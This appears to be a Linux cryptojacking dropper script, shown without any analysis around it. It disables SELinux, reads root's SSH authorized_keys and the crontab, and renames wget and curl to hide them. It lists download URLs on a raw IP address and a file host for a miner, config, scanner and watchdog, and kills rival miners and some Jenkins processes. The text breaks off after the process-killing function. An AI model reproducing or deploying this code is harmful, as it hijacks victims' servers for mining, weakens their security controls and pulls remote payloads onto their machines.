 #!/bin/sh
setenforce 0 2>dev/null
echo SELINUX=disabled > /etc/sysconfig/selinux 2>/dev/null
sync && echo 3 >/proc/sys/vm/drop_caches
crondir='/var/spool/cron/'"$USER"
cont=`cat ${crondir}`
ssht=`cat /root/.ssh/authorized_keys`
echo 1 > /etc/sysupdates
rtdir="/etc/sysupdates"
bbdir="/usr/bin/curl"
bbdira="/usr/bin/url"
ccdir="/usr/bin/wget"
ccdira="/usr/bin/get"
mv /usr/bin/wget /usr/bin/get
mv /usr/bin/curl /usr/bin/url
miner_url="https://pixeldrain.com/api/file/3myaXqqZ"
miner_url_backup="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/sysupdate"
miner_size="854364"
sh_url="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/update.sh"
sh_url_backup="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/update.sh"
config_url="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/config.json"
config_url_backup="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/config.json"
config_size="3300"
scan_url="https://pixeldrain.com/api/file/aQWIprw_"
scan_url_backup="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/networkservice"
scan_size="2209848"
watchdog_url="https://pixeldrain.com/api/file/o4m-DmH6"
watchdog_url_backup="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/sysguard"
watchdog_size="1644848"
kill_miner_proc()
{
ps auxf|grep -v grep|grep "mine.moneropool.com"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "pool.t00ls.ru"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:8080"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:3333"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "zhuabcn@yahoo.com"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "monerohash.com"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "/tmp/a7b104c270"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:6666"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:7777"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:443"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "stratum.f2pool.com:8888"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmrpool.eu" | awk '{print $2}'|xargs kill -9
ps auxf|grep xiaoyao| awk '{print $2}'|xargs kill -9
ps auxf|grep xiaoxue| awk '{print $2}'|xargs kill -9
ps ax|grep var|grep lib|grep jenkins|grep -v httpPort|grep -v headless|grep "\-c"|xargs kill -9
ps ax|grep -o './[0-9]* -c'| xargs pkill -f
pkill -f biosetjenkins